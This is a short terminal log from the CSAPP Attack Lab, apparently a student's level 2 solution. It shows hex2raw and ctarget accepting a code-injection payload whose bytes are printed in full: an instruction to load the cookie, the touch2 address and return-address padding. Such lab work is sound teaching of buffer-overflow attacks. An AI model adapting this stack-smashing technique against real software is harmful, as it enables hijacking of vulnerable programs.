 sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./hex2raw < level2.txt > level
2.txt.bin
sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./ctarget -q -i level2.txt.bin
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11
 16 78 DC 61 55